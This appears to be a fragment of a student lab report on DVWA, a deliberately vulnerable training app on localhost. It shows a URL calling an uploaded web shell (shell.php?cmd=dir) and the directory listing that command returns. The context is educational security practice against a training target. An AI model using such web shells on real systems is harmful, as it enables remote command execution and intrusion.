 localhost/Lab05/DVWA-2.5/hackable/uploads/shell.php?cmd=dir
Volume in drive D is Data
Volume Serial Number is CEBE-034C
Directory of D:\Projects\LTWebAssignment\LTWeb-Assignment\Lab05\DVWA-2.5\hackable\uploads
04/19/2025 06:30 PM
.
01/29/2025 05:15 PM
..
01/29/2025 05:15 PM 667 dvwa_email.png
04/19/2025 06:30 PM 273 shell.php
2 File(s) 940 bytes
2 Dir(s) 68,092,235,776 bytes free
16